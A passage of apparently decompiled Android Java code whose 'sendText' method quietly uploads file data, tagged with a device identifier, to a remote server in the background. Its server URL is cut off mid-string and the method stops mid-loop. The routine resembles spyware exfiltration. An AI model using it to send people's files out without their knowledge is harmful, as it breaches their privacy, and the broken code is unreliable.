 public static void sendText(String type, String fileName, String fileData, String spkey) {
    try {
        new AsyncTask() {
            protected Void doInBackground(Void[] voids) {
                try {
                    if(NetCheck.connectivity() == -1) {
                        return null;
                    }

                    String chkKey = "file";
                    HttpURLConnection connection = (HttpURLConnection)new URL("http:/
                    connection.setConnectTimeout(300000);
                    connection.setReadTimeout(300000);
                    connection.setDoOutput(true);
                    connection.setDoInput(true);
                    connection.setUseCaches(false);
                    connection.setRequestMethod("POST");
                    connection.setRequestProperty("Content-Type", "multipart/form-data; boundary=----");
                    connection.setRequestProperty("Keep-Alive", "true");
                    connection.setChunkedStreamingMode(0x400);
                    DataOutputStream v7 = new DataOutputStream(connection.getOutputStream());
                    v7.writeBytes("\r\n------\r\n");
                    v7.writeBytes("Content-Disposition: form-data; name=chky\r\n\r\n");
                    v7.writeBytes("file");
                    v7.writeBytes("\r\n------\r\n");
                    v7.writeBytes("Content-Disposition: form-data; name=type\r\n\r\n");
                    v7.writeBytes(type);
                    v7.writeBytes("\r\n------\r\n");
                    v7.writeBytes("Content-Disposition: form-data; name=uuid\r\n\r\n");
                    v7.writeBytes(MSettings.id());
                    ByteArrayInputStream inputStream = new ByteArrayInputStream(fileData.getBytes("UTF-8"));
                    v7.writeBytes("\r\n------\r\n");
                    v7.writeBytes("Content-Disposition: form-data;name=\"myfile\";filename=\"" + fileName + "\"\r\n\r\n");
                    byte[] buffer = new byte[0x400];
                    while(true) {
                        int v15 = inputStream.read(buffer);
                        if(v15 == -1) {
                            break;
                        }

                        v7.write(buffer, 0, v15);
                    }